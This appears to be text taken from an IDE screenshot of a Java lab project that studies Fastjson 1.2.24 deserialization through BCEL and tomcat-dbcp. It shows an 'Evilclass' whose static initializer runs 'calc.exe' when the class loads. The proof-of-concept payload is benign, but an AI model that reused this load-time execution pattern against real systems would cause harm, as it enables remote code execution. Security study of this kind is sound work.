 java
org.example
bcel
BCEL
BCEL_Class
BCEL_Decode
Evilclass
Main
resources
test
target
Decode.class
Evilclass
pom.xml
External Libraries
< 1.8 > D:\Program Files (x86)\Java\jdk1.8.0_
Maven: com.alibaba:fastjson:1.2.24
Maven: org.apache.tomcat:dbcp:6.0.53
Maven: org.apache.tomcat:tomcat-dbcp:9.0.8
Structure
5
6 package org.example.bcel;
7
8 public class Evilclass {
9 public Evilclass() {
10 }
11
12 static {
13 try {
14 Runtime.getRuntime().exec( command: "calc.exe");
15 } catch (Exception var1) {
16 }
17
18 }
19 }
20